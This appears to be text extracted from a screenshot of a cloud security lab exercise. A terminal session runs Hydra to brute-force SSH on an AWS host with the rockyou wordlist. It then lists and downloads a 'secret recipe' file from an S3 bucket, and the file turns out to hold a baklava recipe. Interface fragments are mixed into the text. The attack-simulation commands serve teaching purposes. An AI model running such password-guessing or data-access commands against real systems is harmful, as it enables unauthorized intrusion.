 Cmder
ubuntu@ip-10-192-11-90:~$ date
Tue Sep 14 16:51:45 UTC 2021
ubuntu@ip-10-192-11-90:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-200-177-251.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Exercise 3: Attack Simulation
SEND FEEDBA
Hydra (http://www.thc.org/thc-hydra) starting at 2021-09-14 16:56:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-200-177-251.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343664 to do in 973:07h, 16 active
[STATUS] 242.57 tries/min, 1698 tries in 00:07h, 14342704 to do in 985:28h, 16 active
[STATUS] 241.20 tries/min, 3618 tries in 00:15h, 14340784 to do in 990:56h, 16 active
Task 2: Accessing Secret Recipe Data File from S3
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-90:~$ aws s3 ls  s3://cand-c3-secret-recipes-306661300206/ --region us-east-1
2021-09-14 11:51:57       1540 secret_recipe.txt
ubuntu@ip-10-192-11-90:~$ aws s3 cp s3://cand-c3-secret-recipes-306661300206/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-306661300206/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-90:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)
Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
chopped nuts: almonds,
pistachios and walnuts in
any proportion
sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
1 tsp. cinnamon               1/8 tsp. cloves
Melt
1 cup sweet butter          Have ready 24 sheets phyllo
dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-90:~$
Deliverables: